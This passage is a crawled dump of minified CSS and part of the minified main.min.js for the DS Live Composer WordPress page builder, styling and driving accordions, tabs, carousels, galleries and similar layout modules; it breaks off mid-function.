.dslc-blog-post-thumb .dslc-blog-post-main{opacity:1}#dslc-content .dslc-blog-post-meta{border:1px solid #e5e5e5;border-left:0;border-right:0;margin-bottom:20px;overflow:hidden;padding:13px 0;font-size:11px;line-height:1}#dslc-content .dslc-blog-post-meta-author{float:left}#dslc-content .dslc-blog-post-meta-avatar{margin-right:10px;width:30px;display:inline-block}#dslc-content .dslc-blog-post-meta-avatar img{vertical-align:middle;width:100%;border-radius:50%}#dslc-content .dslc-blog-post-meta-author a{text-decoration:none}#dslc-content .dslc-blog-post-meta-date{float:right}#dslc-content .dslc-blog-post-title{margin-bottom:13px}#dslc-content .dslc-blog-post-title h2{font-family:"Open Sans";font-weight:600;font-size:15px;line-height:26px;margin:0;padding:0}#dslc-content .dslc-blog-post-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-blog-post-excerpt{margin-bottom:22px;font-size:13px;line-height:22px}#dslc-content .dslc-blog-post-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}#dslc-content .dslc-posts-orientation-horizontal .dslc-post-thumb{float:left;margin-right:20px;width:200px}#dslc-content .dslc-posts-orientation-horizontal .dslc-post-main{overflow:hidden}#dslc-content .dslc-download-thumb{position:relative}#dslc-content .dslc-download-thumb-inner{border:0 solid transparent}#dslc-content .dslc-download-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-download-thumb .dslc-download-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-download-thumb .dslc-download-main.dslc-download-main-visible{opacity:1!important}#dslc-content .dslc-download-thumb .dslc-download-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-download-thumb .dslc-download-main{opacity:1}#dslc-content .dslc-download-main{border:0 solid transparent;text-align:center}#dslc-content .dslc-download-title{margin-bottom:13px}#dslc-content .dslc-download-title h2{font-size:15px;line-height:1.7;margin:0;padding:0}#dslc-content .dslc-download-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-download-tags{border:1px solid #e5e5e5;border-width:1px 0;font-size:12px;padding:8px 0;line-height:1;margin-bottom:22px}#dslc-content .dslc-download-excerpt{margin-bottom:22px;font-size:13px;line-height:22px;font-weight:400}#dslc-content .dslc-download-download{margin-bottom:10px}#dslc-content .dslc-download-download a{background:#ff4e01;border:0 solid transparent;border-radius:3px;color:#fff;display:block;font-size:13px;font-weight:700;line-height:1;padding:15px 0;text-decoration:none;text-align:center}#dslc-content .dslc-download-download .dslc-icon{margin-right:10px}#dslc-content .dslc-download-info{font-size:10px;font-style:italic}#dslc-content .dslc-gallery-thumb{position:relative}#dslc-content .dslc-gallery-thumb-inner{border:0 solid transparent;position:relative}#dslc-content .dslc-gallery-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;display:block;box-shadow:none;max-width:100%;height:auto}#dslc-content .dslc-gallery-images-count{background:0 0;border:0 solid transparent;border-radius:50%;position:absolute;top:40%;left:35%;text-align:center;text-decoration:none}#dslc-content .dslc-gallery-images-count-bg{background:0 0;border:0 solid transparent;position:absolute;top:0;left:0;right:0;bottom:0}#dslc-content .dslc-gallery-images-count-main{position:relative}#dslc-content .dslc-gallery-images-count-num{color:#fff;display:block;font-size:25px;font-family:Oswald;font-weight:200;line-height:1;margin-bottom:8px}#dslc-content .dslc-gallery-images-count-txt{color:#7d7d7d;display:block;font-size:11px;font-family:Brawler;line-height:1}#dslc-content .dslc-gallery-thumb .dslc-gallery-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-gallery-thumb .dslc-gallery-main.dslc-gallery-main-visible{opacity:1!important}#dslc-content .dslc-gallery-thumb .dslc-gallery-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-gallery-thumb .dslc-gallery-main{opacity:1}#dslc-content .dslc-gallery-main{border:0 solid transparent;text-align:center}#dslc-content .dslc-gallery-title{margin-bottom:15px}#dslc-content .dslc-gallery-title h2{font-family:Brawler;font-size:11px;line-height:1;margin:0;padding:0}#dslc-content .dslc-gallery-title h2 a{color:#7d7d7d;text-decoration:none}#dslc-content .dslc-gallery-sep{display:block;height:1px;border-bottom:1px solid #4a4a4a;margin-bottom:15px}#dslc-content .dslc-gallery-excerpt{font-size:12px;border-width:1px 0 0}#dslc-content .dslc-gallery .dslc-lightbox-gallery{display:none}.dslc-info-box{text-align:center;border:0 solid transparent}.dslc-info-box-image{margin-bottom:25px}.dslc-info-box-main{overflow:hidden}.dslc-info-box-icon-pos-aside .dslc-info-box-image{float:left;margin-right:20px}.dslc-info-box-image-inner{display:inline-block;position:relative;border:0 solid transparent}.dslc-info-box-image-inner .dslc-icon{color:#fff;line-height:1;font-size:40px;position:absolute}.dslc-info-box-title{margin-bottom:25px}.dslc-info-box-title h4{font-size:17px;line-height:1;margin:0;padding:0;font-weight:400}.dslc-info-box-content{margin-bottom:25px}.dslc-info-box-button a{display:inline-block;line-height:1;text-decoration:none}.dslc-info-box-button-aside{float:right}#dslc-content .dslc-partner .dslc-partner-thumb{border:1px solid #ebebeb;padding:50px 0;text-align:center;position:relative}#dslc-content .dslc-partner .dslc-partner-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:bottom;width:auto;max-width:100%;height:auto}#dslc-content .dslc-partner-thumb .dslc-partner-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-partner-thumb .dslc-partner-main.dslc-partner-main-visible{opacity:1!important}#dslc-content .dslc-partner-thumb .dslc-partner-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-partner-thumb .dslc-partner-main{opacity:1}#dslc-content .dslc-partner .dslc-partner-main{border:0 solid transparent}#dslc-content .dslc-partner .dslc-partner-title{margin-bottom:10px}#dslc-content .dslc-partner .dslc-partner-title h2{color:#222;font-family:Oswald;font-weight:700;font-size:14px;line-height:1;margin:0;padding:0}#dslc-content .dslc-partner .dslc-partner-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-partner .dslc-partner-excerpt{color:#444;font-family:"Open Sans";font-weight:400;font-size:12px;line-height:22px}#dslc-content .dslc-projects .dslc-project-thumb{margin-bottom:24px;position:relative}#dslc-content .dslc-projects .dslc-project-thumb-inner{border:0 solid transparent}#dslc-content .dslc-projects .dslc-project-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main.dslc-project-main-visible{opacity:1!important}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-projects .dslc-post:first-child .dslc-project-thumb .dslc-project-main{opacity:1}#dslc-content .dslc-projects .dslc-project-main{border:0 solid transparent}#dslc-content .dslc-projects .dslc-project-title{margin-bottom:10px}#dslc-content .dslc-projects .dslc-project-title h2{color:#000;font-family:"Open Sans";font-weight:700;font-size:12px;line-height:1;margin:0;padding:0}#dslc-content .dslc-projects .dslc-project-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-projects .dslc-project-cats{font-family:"Droid Serif";font-size:10px;font-style:italic;line-height:1}#dslc-content .dslc-project-excerpt{margin-bottom:22px;font-size:13px;line-height:22px;border-top:0 solid #000}#dslc-content .dslc-project-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}.dslc-separator-wrapper{padding-bottom:1px}.dslc-separator{clear:both;height:1px;padding-bottom:25px;margin-bottom:25px;width:100%}.dslc-separator.dslc-separator-style-solid{border-bottom:1px solid #ededed}.dslc-separator.dslc-separator-style-dashed{border-bottom:1px dashed #ededed}.dslc-separator.dslc-separator-style-dotted{border-bottom:1px dotted #ededed}#dslc-content .dslc-staff-member{text-align:center}#dslc-content .dslc-staff-member-thumb{position:relative;border:0 solid transparent}#dslc-content .dslc-staff-member-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main.dslc-staff-member-main-visible{opacity:1!important}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-staff-member-thumb .dslc-staff-member-main{opacity:1}#dslc-content .dslc-staff-member-social{background:#40bde6;border:0 solid transparent;border-radius:0 0 3px 3px;padding:12px 0;margin-bottom:25px}#dslc-content .dslc-staff-member-social a{color:#fff;margin:0 6px;font-size:13px;text-decoration:none}#dslc-content .dslc-staff-member-main{border:0 solid transparent}#dslc-content .dslc-staff-member-title{margin-bottom:23px}#dslc-content .dslc-staff-member-title h2{color:#323232;font-size:15px;font-family:"Open Sans";font-weight:600;line-height:1;margin:0;padding:0}#dslc-content .dslc-staff-member-title h2 a{text-decoration:none;color:inherit}#dslc-content .dslc-staff-member-position{border:1px solid #e5e5e5;font-size:12px;font-weight:600;font-style:italic;line-height:1;margin-bottom:20px}#dslc-content .dslc-tabs-nav-hook{background:#fbfbfb;border:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;border-radius:3px 3px 0 0;bottom:-1px;cursor:pointer;display:block;float:left;padding:10px;position:relative;line-height:1;margin-left:-1px}#dslc-content .dslc-tabs-nav-hook:first-child{margin-left:0!important}#dslc-content .dslc-tabs-nav-hook.dslc-active{background:#fff}#dslc-content .dslc-tabs-content{background:#fff;border:1px solid #e8e8e8;border-radius:0 3px 3px}#dslc-content .dslc-tabs-tab-content{padding:35px;display:none;position:relative}#dslc-content .dslc-tabs-tab-content.dslc-active{display:block}.dslca-add-new-tab-hook{background:#78CA4F;border-radius:50%;color:#fff;cursor:pointer;display:block;float:left;font-size:11px;margin-left:10px;height:20px;text-align:center;line-height:22px;margin-top:8px;width:20px;position:relative}.dslca-add-new-tab-hook .dslca-icon{position:absolute;line-height:1;top:5px;right:6px}.dslca-delete-tab-hook{color:#E55F5F;cursor:pointer;display:inline-block;font-size:12px;margin-left:10px;line-height:1;vertical-align:top}.dslc-tabs-content .dslc-tabs-nav-hook{display:none!important}body.dslc-res-phone .dslc-tabs-nav{display:none}body.dslc-res-phone .dslc-tabs-tab-content{display:block!important}body.dslc-res-phone .dslc-tabs-content .dslc-tabs-nav-hook{display:block!important;float:none!important;margin-bottom:20px}#dslc-content .dslc-testimonials{border:0 solid transparent}#dslc-content .dslc-testimonial-main{border:0 solid transparent;border-radius:4px;padding:25px;overflow:hidden}#dslc-content .dslc-testimonial-quote{border-bottom:0 solid transparent}#dslc-content .dslc-testimonial-author-pos-outside-left{float:left}#dslc-content .dslc-testimonial-author-pos-outside-right{float:right}#dslc-content .dslc-testimonial-author-avatar{border:0 solid transparent;float:left}#dslc-content .dslc-testimonial-author-avatar img{display:block;height:auto}#dslc-content .dslc-testimonial-author-main{overflow:hidden;float:left}#dslc-content .dslc-testimonial-author-name,#dslc-content .dslc-testimonial-author-position{line-height:1}.dslc-text-module-content{border:0 solid transparent}#dslc-content .dslc-widgets-wrap{border:0 solid transparent}#dslc-content .dslc-widget{margin-bottom:30px;width:100%}#dslc-content .dslc-widget:last-child{margin-bottom:0!important}#dslc-content .dslc-widget-wrap{border:0 solid transparent}#dslc-content .dslc-widget-title{font-size:15px;font-weight:600;border-bottom:1px solid #e5e5e5;margin-bottom:10px;padding-bottom:10px;line-height:1}#dslc-content .dslc-widgets-2-col .dslc-col{width:14.89361%}#dslc-content .dslc-widgets-3-col .dslc-col{width:23.40425%}#dslc-content .dslc-widgets-4-col .dslc-col{width:31.91489%}#dslc-content .dslc-widgets-5-col .dslc-col{width:40.42553%}#dslc-content .dslc-widgets-6-col .dslc-col{width:48.93617%}#dslc-content .dslc-widgets-7-col .dslc-col{width:57.4468%}#dslc-content .dslc-widgets-8-col .dslc-col{width:65.95744%}#dslc-content .dslc-widgets-9-col .dslc-col{width:74.46808%}#dslc-content .dslc-widgets-10-col .dslc-col{width:82.97872%}#dslc-content .dslc-widgets-11-col .dslc-col{width:91.48936%}#dslc-content .dslc-widgets-12-col .dslc-col{width:100%;margin-right:0}#dslc-content .dslc-widgets-2-col .dslc-col:nth-child(6n),#dslc-content .dslc-widgets-3-col .dslc-col:nth-child(4n),#dslc-content .dslc-widgets-4-col .dslc-col:nth-child(3n),#dslc-content .dslc-widgets-6-col .dslc-col:nth-child(2n){margin-right:0}#dslc-content .dslc-product-thumb{position:relative}#dslc-content .dslc-product-thumb-inner{bottom:0 solid transparent}#dslc-content .dslc-product-thumb img{-moz-box-shadow:none;-webkit-box-shadow:none;display:block;border-radius:3px 3px 0 0;box-shadow:none;max-width:100%;height:auto}#dslc-content .dslc-product-thumb .dslc-product-price{background:0 0;color:#fff;display:block;font-weight:400;font-size:25px;font-family:Oswald;left:35%;line-height:1;position:absolute;top:40%;text-decoration:none;text-align:center}#dslc-content .dslc-product-price-bg{background:0 0;border:0 solid transparent;position:absolute;top:0;left:0;right:0;bottom:0}#dslc-content .dslc-product-price-main{position:relative}#dslc-content .dslc-product-thumb .dslc-product-price del{display:none}#dslc-content .dslc-product-thumb .dslc-product-price ins{text-decoration:none;background:0 0}#dslc-content .dslc-product-thumb .dslc-product-price .from{display:none}#dslc-content .dslc-product-thumb .dslc-product-price .amount{vertical-align:middle}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main.dslc-product-main-visible{opacity:1!important}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-products .dslc-post:first-child .dslc-product-thumb .dslc-product-main{opacity:1}#dslc-content .dslc-product-main{background:#1d1d1d;border-radius:0 0 3px 3px;padding:20px;text-align:center;border:0 solid transparent}#dslc-content .dslc-product-title{margin-bottom:15px}#dslc-content .dslc-product-price-secondary{color:#fff;float:left;font-size:20px;line-height:1;font-family:Oswald}#dslc-content .dslc-product-price-secondary del{display:none}#dslc-content .dslc-product-price-secondary ins{text-decoration:none;background:0 0}#dslc-content .dslc-product-title h2{clear:none;font-size:11px;font-family:Brawler;line-height:1;vertical-align:middle;margin:0;padding:0}#dslc-content .dslc-product-title h2 a{color:#7d7d7d;text-decoration:none}#dslc-content .dslc-product-excerpt{border-bottom:0 solid transparent}#dslc-content .dslc-product-sep{display:block;border-bottom:1px solid #4a4a4a;height:1px;margin-bottom:15px}#dslc-content .dslc-product-extra .dslc-product-add-to-cart{color:#8d8d8d;font-size:12px;line-height:1;text-decoration:none;float:left}#dslc-content .dslc-product-extra .dslc-product-details{color:#8d8d8d;font-size:12px;text-decoration:none;line-height:1;float:right}#dslc-content .dslc-product-extra .dslc-icon{margin-right:5px}#dslc-content .dslc-tp-content,#dslc-content .dslc-tp-meta,#dslc-content .dslc-tp-title,#dslc-content .dslc-tp-title h1{border:0 solid transparent}#dslc-content .dslc-tp-meta ul{margin:0;list-style-type:none}#dslc-content .dslc-tp-meta-horizontal li{float:left;margin-top:0!important;margin-bottom:0!important;list-style-type:none}#dslc-content .dslc-tp-meta-horizontal li:first-child{margin-left:0!important}#dslc-content .dslc-tp-meta-horizontal li:last-child{margin-right:0!important}#dslc-content .dslc-tp-meta-vertical li{margin-left:0!important;margin-right:0!important}#dslc-content .dslc-tp-meta-vertical li:first-child{margin-top:0!important}#dslc-content .dslc-tp-meta-vertical li:last-child{margin-bottom:0!important}#dslc-content .dslc-tp-meta-avatar{margin-right:10px;width:30px;display:inline-block}#dslc-content .dslc-tp-meta-avatar img{vertical-align:middle;width:100%;border-radius:50%}#dslc-content .dslc-tp-download-button a{border:0 solid transparent;display:block;line-height:1;text-decoration:none;text-align:center}#dslc-content .dslc-tp-thumbnail{bottom:0 solid transparent}#dslc-content .dslc-tp-thumbnail img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}#dslc-content .dslc-tp-gallery-slider,#dslc-content .dslc-tp-gallery-slider-main{border:0 solid transparent}#dslc-content .dslc-tp-gallery-slider-main li{overflow:hidden}#dslc-content .dslc-tp-gallery-slider-nav{border:0 solid transparent}#dslc-content .dslc-tp-gallery-slider-nav li{margin-right:10px;padding:5px;border:1px solid red;cursor:pointer;opacity:.7}#dslc-content .dslc-tp-gallery-slider-nav li.flex-active-slide{opacity:1}#dslc-content ul.dslc-social{margin:0;padding:0;list-style-type:none;font-size:0}#dslc-content ul.dslc-social li{margin:0 10px 0 0;padding:0;line-height:1;display:inline-block}#dslc-content ul.dslc-social a{border:0 solid transparent;display:block;background:#40bde6;text-decoration:none;color:#fff;width:30px;height:30px;border-radius:15px;text-align:center;font-size:15px;position:relative}#dslc-content ul.dslc-social .dslc-icon{line-height:1;position:absolute}#dslc-content .dslc-notification-box{background:#f65757;padding:15px;border:1px solid #e43737;border-radius:3px;color:#fff}#dslc-content .dslc-notification-box-content p:last-child{margin-bottom:0}#dslc-content .dslc-notification-box-close{position:absolute;right:15px;top:20px;cursor:pointer;background:#fff;color:#f65757;border-radius:50%;width:15px;height:15px}#dslc-content .dslc-notification-box-close .dslc-icon{color:#f65757;position:absolute;font-size:12px}#dslc-content .dslc-button{overflow:hidden}#dslc-content .dslc-button a{display:inline-block;text-decoration:none}.dslc-tp-comments li,.dslc-tp-comments ol,.dslc-tp-comments ul{list-style-type:none}.dslc-tp-comments ol{margin-left:0}.dslc-tp-comments{border:0 solid transparent}.dslc-comment{border:0 solid transparent;margin:0}.dslc-comment-inner{border:1px solid #ddd;padding:10px;margin-bottom:20px}.dslc-comment-info{margin-bottom:10px;border-bottom:1px solid #ddd}.dslc-comment-meta{float:left;margin:0}.dslc-comment-meta-author{display:inline-block;margin-right:15px;line-height:1}.dslc-comment-author-avatar{margin-right:5px}.dslc-comment-author-avatar img{vertical-align:middle}.dslc-comment-meta-date{display:inline-block;line-height:1}.dslc-comment-reply{float:right}.dslc-comment-reply a{text-decoration:none}.dslc-comment .dslc-comment{margin-left:50px}.dslc-res-phone .dslc-comment .dslc-comment{margin-left:0}.dslc-res-phone .dslc-comment .children{margin-left:0;padding-left:0}.dslc-tp-comment-form{border:0 solid transparent}.dslc-tp-comment-form input[type=text]{line-height:1}.dslc-tp-comment-form input,.dslc-tp-comment-form textarea{border:0 solid transparent}.dslc-tp-comment-form textarea{width:100%;height:130px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.dslc-tp-comment-form .logged-in-as{margin-bottom:15px}.dslc-tp-comment-form #submit{cursor:pointer}.dslc-image img{max-width:100%;display:inline-block;vertical-align:middle}.dslc-progress-bar{border:0 solid transparent}.dslc-progress-bar-label{margin:0;padding:0;line-height:1}.dslc-progress-bar-loader{background:#666;display:block;height:18px}.dslc-progress-bar-loader-inner{display:block;float:left;overflow:hidden;white-space:nowrap}.dslc-progress-bar-animated .dslc-progress-bar-loader-inner{opacity:0}.dslca-enabled .dslc-progress-bar-animated .dslc-progress-bar-loader-inner{opacity:1}.dslc-accordion{border:0 solid transparent}.dslc-accordion-item{margin-top:20px}.dslc-accordion-item:first-child{margin-top:0}.dslc-accordion-header{border:0 solid transparent;display:block;font-family:"Open Sans";font-weight:700;font-size:11px;line-height:1;position:relative}.dslc-accordion-title{border:0 solid transparent;display:block}.dslc-accordion-hook{cursor:pointer}.dslc-accordion-toggle{display:block;position:absolute;left:0;top:0;bottom:0}.dslc-accordion-content{position:relative;border:0 solid transparent}.dslca-add-accordion{text-align:center}.dslca-add-accordion-hook{background:#78CA4F;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:20px;text-align:center;line-height:22px;width:20px;position:relative;margin-top:10px}.dslca-add-accordion-hook .dslca-icon{position:absolute;line-height:1;top:5px;right:6px}.dslca-delete-accordion-hook{color:#E55F5F;cursor:pointer;display:inline-block;font-size:12px;margin-left:10px;line-height:1;vertical-align:top;position:absolute;right:14px;top:14px}.dslc-icon-module{position:relative;display:inline-block}

--- FILE ---
content_type: application/javascript
request_url: https://trimbos.md/wp-content/plugins/ds-live-composer/js/main.min.js?ver=1.0.6
body_size: 15327
content:
function dslc_responsive_classes(){var e=jQuery(window).width();var t=jQuery("body");t.removeClass("dslc-res-phone dslc-res-tablet dslc-res-smaller-monitor dslc-res-big");if(e>=1024&&e<1280)t.addClass("dslc-res-smaller-monitor");else if(e>=768&&e<1024)t.addClass("dslc-res-tablet");else if(e<768)t.addClass("dslc-res-phone");else t.addClass("dslc-res-big");dslc_center()}function dslc_init_accordion(){jQuery(".dslc-accordion").each(function(){var e=jQuery(this),t=e.data("open")-1,n=jQuery(".dslc-accordion-item:eq("+t+")",e),r=n.siblings(".dslc-accordion-item"),i=jQuery(".dslc-accordion-item",e);if(t>=0){n.addClass("dslc-active");r.addClass("dslc-inactive");jQuery(".dslc-accordion-content",r).hide()}else{i.addClass("dslc-inactive");jQuery(".dslc-accordion-content",i).hide()}})}function dslc_init_lightbox(){jQuery(".dslc-lightbox-image").each(function(){jQuery(this).magnificPopup({type:"image"})});jQuery(".dslc-lightbox-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:true}})})}function dslc_carousel(){jQuery(".dslc-carousel, .dslc-slider").each(function(){var e,t,n,r,i;e=jQuery(this);t=e.closest(".dslc-module-front");if(t.closest(".dslc-modules-section").hasClass("dslc-no-columns-spacing"))var s=0;else var s=t.width()/100*2.12766/2;if(e.hasClass("dslc-carousel")){e.find(".dslc-col").css({"margin-left":s,"margin-right":s});e.css({"margin-left":s*-1,width:e.width()+s*2})}n={items:4,pagination:true,singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:false,stopOnHover:false,lazyLoad:false,lazyFollow:true,autoHeight:false,mouseDrag:true,touchDrag:true,addClassActive:true,transitionStyle:"fade",scrollPerPage:true};r={items:e.data("columns"),pagination:e.data("pagination"),itemsScaleUp:e.data("scale-up"),slideSpeed:e.data("slide-speed"),paginationSpeed:e.data("pagination-speed"),rewindSpeed:e.data("rewind-speed"),autoPlay:e.data("autoplay"),stopOnHover:e.data("stop-on-hover"),lazyLoad:e.data("lazy-load"),lazyFollow:e.data("lazy-follow"),autoHeight:e.data("flexible-height"),mouseDrag:e.data("mouse-drag"),touchDrag:e.data("touch-drag"),addClassActive:e.data("active-class"),transitionStyle:e.data("animation"),scrollPerPage:e.data("scroll-per-page")};i=jQuery.extend({},n,r);if(e.hasClass("dslc-slider")||i.items==1){i.singleItem=true}if(i.autoPlay==0)i.autoPlay=false;e.owlCarousel({items:i.items,pagination:i.pagination,singleItem:i.singleItem,itemsScaleUp:i.itemsScaleUp,slideSpeed:i.slideSpeed,paginationSpeed:i.paginationSpeed,rewindSpeed:i.rewindSpeed,autoPlay:i.autoPlay,stopOnHover:i.stopOnHover,lazyLoad:i.lazyLoad,lazyFollow:i.lazyFollow,mouseDrag:i.mouseDrag,touchDrag:i.touchDrag,scrollPerPage:i.scrollPerPage,transitionStyle:i.transitionStyle,autoHeight:i.autoHeight,itemsDesktop:false,itemsDesktopSmall:false,itemsTablet:false,itemsMobile:[766,1],afterInit:function(){e.prev(".dslc-loader").remove();e.css({opacity:1,maxHeight:"none"})}});jQuery(".dslc-carousel-nav-next",t).click(function(t){t.preventDefault();e.data("owlCarousel").next()});jQuery(".dslc-carousel-nav-prev",t).click(function(t){t.preventDefault();e.data("owlCarousel").prev()})})}function dslc_bg_video(){jQuery(".dslc-bg-video").each(function(){if(!jQuery(this).find("video").length){jQuery(this).css({opacity:1})}});jQuery(".dslc-bg-video video").mediaelementplayer({loop:true,pauseOtherPlayers:false,success:function(e,t){e.addEventListener("loadeddata",function(e){jQuery(t).closest(".dslc-bg-video").animate({opacity:1},400)});e.play()}})}function dslc_parallax(){jQuery(".dslc-init-parallax").each(function(){var e=4;var t="0px "+ -1*(window.pageYOffset-jQuery(this).offset().top)/e+"px";jQuery(this).css({backgroundPosition:t})});window.onscroll=function(){jQuery(".dslc-init-parallax").each(function(){var e=4;var t="0px "+ -1*(window.pageYOffset-jQuery(this).offset().top)/e+"px";jQuery(this).css({backgroundPosition:t})})}}function dslc_masonry(e,t){e=typeof e!=="undefined"?e:jQuery("body");t=typeof t!=="undefined"?t:false;jQuery(".dslc-init-masonry",e).each(function(){var e,n,r,i,s,o;if(jQuery(this).find(".dslc-posts-inner").length)e=jQuery(this).find(".dslc-posts-inner");else e=jQuery(this);n=".dslc-masonry-item";i=jQuery(n,e).width();s=jQuery(e).width();if(jQuery(this).closest(".dslc-modules-section").hasClass("dslc-no-columns-spacing"))o=0;else o=s/100*2.05;if(e.data("masonry")){jQuery(e).waitForImages(function(){jQuery(e).masonry("destroy").masonry({gutter:o,itemSelector:n});jQuery(e).find(".dslc-post:not(.dslc-masonry-item)").hide();if(t){jQuery(n,e).css({scale:"0.2"}).animate({scale:"1"},500)}})}else{jQuery(n).css({marginRight:0});jQuery(e).waitForImages(function(){jQuery(e).masonry({gutter:o,itemSelector:n})})}})}function dslc_browser_classes(){jQuery.each(jQuery.browser,function(e){jQuery("body").addClass(e);return false});var e=["iphone","ipad","windows","mac","linux"];var t=navigator.appVersion.toLowerCase().match(new RegExp(e.join("|")));if(t){jQuery("body").addClass(t[0])}}function dslc_center(){var e,t,n,r,i,s,o,u;jQuery(".dslc-init-center").each(function(){e=jQuery(this);t=e.parent();i=e.outerWidth();n=e.outerHeight();s=t.width();r=t.height();o=r/2-n/2;u=s/2-i/2;if(o>0){e.css({top:o,left:u});e.css({visibility:"visible"})}})}function dslc_init_square(e){e=typeof e!=="undefined"?e:jQuery("body");var t,n,r;jQuery(".dslc-init-square",e).each(function(){t=jQuery(this);t.css({width:"auto",height:"auto"});n=t.height();r=t.width();if(n>r)t.width(n);else t.height(r)})}function dslc_tabs_generate_code(e){var t=e.closest(".dslc-module-front");dslcTabsNav=jQuery(".dslc-tabs-nav",e);dslcTabsContent=jQuery(".dslc-tabs-content",e);dslcTabContent=jQuery(".dslc-tabs-tab-content",e);var n="";var r="";var i=0;var s=0;jQuery(".dslc-tabs-nav-hook",dslcTabsNav).each(function(){i++;if(i>1){n+=" (dslc_sep) "}n+=jQuery(this).find(".dslc-tabs-nav-hook-title").text()});dslcTabContent.each(function(){s++;if(s>1){r+=" (dslc_sep) "}r+=jQuery(this).find(".dslca-editable-content").html()});r=r.replace(/<textarea/g,"<lctextarea").replace(/<\/textarea/g,"</lctextarea");jQuery('.dslca-module-option-front[data-id="tabs_nav"]',t).val(n);jQuery('.dslca-module-option-front[data-id="tabs_content"]',t).val(r);dslc_option_changed()}function dslc_accordion_generate_code(e){var t=e.closest(".dslc-module-front"),n=0,r="",i="";jQuery(".dslc-accordion-item",e).each(function(){n++;if(n>1){r+=" (dslc_sep) ";i+=" (dslc_sep) "}r+=jQuery(this).find(".dslc-accordion-title").text();i+=jQuery(this).find(".dslc-accordion-content").find(".dslca-editable-content").html()});i=i.replace(/<textarea/g,"<lctextarea").replace(/<\/textarea/g,"</lctextarea");jQuery('.dslca-module-option-front[data-id="accordion_nav"]',t).val(r);jQuery('.dslca-module-option-front[data-id="accordion_content"]',t).val(i);dslc_option_changed()}function dslc_tabs(){var e,t,n,r;jQuery(".dslc-tabs").each(function(){e=jQuery(this);t=jQuery(".dslc-tabs-nav",e);n=jQuery(".dslc-tabs-content",e);r=jQuery(".dslc-tabs-tab-content",e);r.eq(0).addClass("dslc-active");jQuery(".dslc-tabs-nav-hook",t).eq(0).addClass("dslc-active")})}function dslc_download_count_increment(e){jQuery.post(DSLCAjax.ajaxurl,{action:"dslc-download-count-increment",dslc_post_id:e},function(e){})}function dslc_check_viewport(){jQuery(".dslc-in-viewport-check:in-viewport:not(.dslc-in-viewport)").each(function(){var e=jQuery(this);var t=e.data("dslc-anim");var n="0.65s";if(jQuery(window).width()<768)n="0s";var r=parseInt(e.data("dslc-anim-delay"));var i=e.data("dslc-anim-easing");var s=t+" "+n+" "+i+" forwards";jQuery(this).addClass("dslc-in-viewport");if(r>0){setTimeout(function(){e.css({"-webkit-animation":s,"-moz-animation":s,animation:s})},r)}else{jQuery(this).css({"-webkit-animation":s,"-moz-animation":s,animation:s})}})}jQuery(document).ready(function(e){dslc_browser_classes();dslc_bg_video();dslc_tabs();dslc_init_square();dslc_center();jQuery(document).on("click",".dslca-add-new-tab-hook",function(){var e=jQuery(this).closest(".dslc-tabs"),t=jQuery(".dslc-tabs-nav .dslc-tabs-nav-hook:last",e),n=jQuery(".dslc-tabs-content",e),r=jQuery(".dslc-tabs-tab-content:last",e);t.after('<span class="dslc-tabs-nav-hook"><span class="dslc-tabs-nav-hook-title" contenteditable>Click to edit title</span><span class="dslca-delete-tab-hook"><span class="dslca-icon dslc-icon-remove"></span></span></span>');r.after('<div class="dslc-tabs-tab-content"><div class="dslca-editable-content">This is just placeholder text.</div><div class="dslca-wysiwyg-actions-edit"><span class="dslca-wysiwyg-actions-edit-hook">Edit Content</span></div></div>');jQuery(".dslc-tabs-nav-hook:last",e).click();dslc_tabs_generate_code(e);if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});jQuery(document).on("click",".dslca-delete-tab-hook",function(e){var t=jQuery(this).closest(".dslc-tabs");var n=jQuery(this).closest(".dslc-tabs-nav-hook");var r=n.index();var 